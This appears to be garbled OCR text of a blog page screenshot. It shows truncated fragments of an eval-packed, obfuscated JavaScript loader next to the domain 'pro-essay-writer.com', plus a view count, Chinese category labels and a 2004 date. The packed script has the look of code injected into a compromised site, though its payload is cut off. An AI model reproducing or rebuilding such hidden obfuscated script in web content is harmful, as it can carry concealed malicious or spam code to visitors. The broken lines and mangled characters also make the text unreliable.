
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
pro-essay-writer.com
26 views |
评论关闭
Jul 26th, 2004 | Filed under
未分类